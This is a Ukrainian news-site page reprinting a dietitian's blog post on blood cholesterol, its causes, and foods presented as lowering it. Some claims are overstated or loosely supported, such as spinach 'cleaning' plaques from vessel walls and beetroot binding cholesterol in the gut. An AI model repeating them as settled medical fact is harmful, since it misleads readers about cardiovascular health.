

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1623325060-holestirin-v-krovi-chomu-vazhlivo-znati-sviy-riven.html
body_size: 27653
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Холестирин в крові: чому важливо знати свій рівень</title>    <meta name="description" content="Чому кожен має знати свій рівень холестерину?" />
<meta name="keywords" content="холестерин, здорове харчування" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Холестирин в крові: чому важливо знати свій рівень" />
<meta property="og:description" content="Чому кожен має знати свій рівень холестерину?" />
<meta property="og:image" content="http://uainfo.org/static/img/3/5/359745_3_722f8889_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1623325060-holestirin-v-krovi-chomu-vazhlivo-znati-sviy-riven.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Холестирин в крові: чому важливо знати свій рівень</h1></header>
        <div class="meta hit">
            <time>10.06.2021, 17:01</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1094</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="429896" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><em><strong><img alt="Чому кожен має знати свій рівень холестерину?" src="/static/ckef/img/359745-3-722f8889.jpg" style="width: 500px; height: 332px;" title="Чому кожен має знати свій рівень холестерину?" /></strong></em></p>

<p><em><strong>Чому кожен має знати свій рівень холестерину?</strong></em></p>

<p>Холестерин необхідний для нормальної роботи людського організму,і ми звикли ділити його на "хороший" та "поганий", але це позначення досить спрощене, <a href="https://food.obozrevatel.com/ukr/news/holestirin-v-krovi-chomu-vazhlivo-znati-svij-riven.htm?_gl=1*15kmdsk*_ga*Mjk2NjkyNDk5LjE2MTE3NjU2MTE.*_ga_JBX3X27G7H*MTYyMzMyMTM4Mi4yMzguMS4xNjIzMzIyNDM3LjA.&amp;_ga=2.132393870.188389552.1623309761-296692499.1611765611" target="_blank">пише </a>у своєму ьлозі дієтолог Натіля Самойленко, інформує <b><a href="https://uainfo.org/">UAINFO.org</a></b>.</p>

<p>Для нашого організму важливий — баланс. Бо без холестерину ми також не можемо існувати.</p>

<p>Він необхідний для вироблення:</p>

<p>• вітаміну D;</p>

<p>• кортизолу;</p>

<p>• естрогену;</p>

<p>• тестостерону;</p>

<p>• відіграє важливу роль в діяльності нервової та імунної системи;</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1623151197-oksana-skitalinska-hto-z-kapustoyu-toy-iz-siloyu-.html" target="_blank">Оксана Скиталінська: Хто з капустою, той із силою!</a></strong></p>

<p>Частою причиною підвищеного холестерину являється саме незбалансоване харчування.Тому люди, які страждають від ожиріння, цукрового діабету, гіпертонії, хвороб нирок, печінки зазвичай мають підвщений холестирин.</p>

<p>Але, також не виключенням є :</p>

<ul>
	<li>
	<p>алкоголь;</p>
	</li>
	<li>
	<p>частий стрес;</p>
	</li>
	<li>
	<p>куріння;</p>
	</li>
</ul>

<p>Найпершим кроком до зниження холестерину, це звісно дієта, яка передбачає, відмову від транс-жирів,(писали у попередньому пості),та надавати перевагу рибі і складним вуглеводам.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1621115234-nazvany-pishchevye-privychki-ot-kotoryh-luchshe-otkazatsya-pri.html" target="_blank">Названы пищевые привычки, от которых лучше отказаться при высоком холестерине</a></strong></p>

<p>Боротися з підвищеним рівнем холестерину можна за допомогою таких продуктів, як:</p>

<p><strong>Баклажани</strong></p>

<p>Багаті калієм, настільки необхідним для роботи серця і регулювання водного обміну в організмі.</p>

<p><strong>Шпинат</strong></p>

<p>Містить лютеїн, здатний очищати стінки судин від холестеринових бляшок, знижуючи тим самим ризик серцево-судинних захворювань;</p>

<p><strong>Буряк столовий</strong></p>

<p>Цей овоч незвичайно важливий для людей з підвищеним рівнем холестерину, оскільки буряк пов’язує холестерин прямо в кишковому тракті, в результаті його вміст у крові знижується.</p>

<p><strong>Стручковий перець</strong></p>

<p>Завдяки вмісту в ньому рутину і великій кількості вітаміну С, він зміцнює стінки судин, робить їх менш проникними і знижує кількість поганого холестерину в організмі людини;</p>

<p><strong>Авокадо</strong></p>

<p>Вміщені в ньому фітостероли, нейтралізують поганий холестерин, що надходить в організм з їжею.</p>

<p><strong>Горіхи</strong></p>

<p>Практично всі види горіхів блокують всмоктування поганого холестерину</p>

<p><strong>Риба</strong></p>

<p>Лосось, тунець, скумбрія, форель, сьомга, палтус, оселедець містять багато жирних кислот омега-3, які уповільнюють розвиток жирових бляшок на стінках судин і знижують рівень холестерину.</p>

<p>Бережіть своє здоров‘я,навіть якщо ви почуваєтесь добре — ви маєте регулярно контролювати рівень холестерину, (рекомендовано кожні 4 роки) </p>

<p><em>Редакція сайту не несе відповідальності за зміст блогів. Думка редакції може не збігатися з авторською.</em></p>

<p><em><strong>Підписуйся на сторінки UAINFO у <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://twitter.com/uainforg">Twitter </a>і <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://food.obozrevatel.com/ukr/news/holestirin-v-krovi-chomu-vazhlivo-znati-svij-riven.htm?_gl=1*15kmdsk*_ga*Mjk2NjkyNDk5LjE2MTE3NjU2MTE.*_ga_JBX3X27G7H*MTYyMzMyMTM4Mi4yMzguMS4xNjIzMzIyNDM3LjA.&_ga=2.132393870.188389552.1623309761-296692499.1611765611" rel="nofollow" target="_blank">Наталія САМОЙЛЕНКО</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%85%D0%BE%D0%BB%D0%B5%D1%81%D1%82%D0%B5%D1%80%D0%B8%D0%BD" itemprop="keywords">холестерин</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B7%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D0%B5+%D1%85%D0%B0%D1%80%D1%87%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F" itemprop="keywords"> здорове харчування</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/429896.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1751463842-zdorove-dovgolittya-79-richniy-batko-funktsionalnoyi-meditsini-.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___24988_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1751463842-zdorove-dovgolittya-79-richniy-batko-funktsionalnoyi-meditsini-.html">Здорове довголіття: 79-річний "батько функціональної медицини" розповів про свій розпорядок дня</a></h3>
                     <p class="meta">02.07.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1745417010-vcheni-viznachili-dietu-yaka-dopomagae-stariti-zdorovimi.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___24157_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1745417010-vcheni-viznachili-dietu-yaka-dopomagae-stariti-zdorovimi.html">Вчені визначили дієту, яка допомагає старіти здоровими</a></h3>
                     <p class="meta">23.04.2025</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1716309598-yak-zalishatisya-zdorovim-p-yat-vazhlivih-zvichok-u-harchuvanni.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___19015_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1716309598-yak-zalishatisya-zdorovim-p-yat-vazhlivih-zvichok-u-harchuvanni.html">Як залишатися здоровим: п'ять важливих звичок у харчуванні та способі життя</a></h3>
                     <p class="meta">21.05.2024</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

